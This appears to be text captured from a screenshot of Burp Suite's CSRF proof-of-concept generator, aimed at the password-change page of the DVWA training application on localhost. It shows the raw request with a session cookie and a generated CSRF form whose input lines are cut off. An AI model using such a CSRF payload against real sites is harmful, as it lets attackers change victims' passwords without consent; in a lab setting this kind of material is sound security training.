 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=edc4c37jme9b27f79ot9oskc80
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
<inpu
<inpu
<inpu
<inpu
</form
</body>
</html>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/2/p05t493x7qswq89am2qc8opy1me0o3cw Copy
In future, just copy the URL and don't show this dialog Close
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close